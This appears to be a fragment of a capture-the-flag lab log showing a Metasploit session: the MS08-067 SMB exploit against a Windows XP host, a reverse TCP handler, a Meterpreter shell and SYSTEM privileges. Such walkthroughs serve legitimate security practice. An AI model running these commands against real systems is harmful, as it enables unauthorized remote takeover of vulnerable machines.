 msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost utun6
lhost => 10.10.16.14
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.14:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.10.10.4:445 - We could not detect the language pack, defaulting to English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.14:4444 -> 10.10.10.4:1035) at 2024-09-30 18:18:31 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM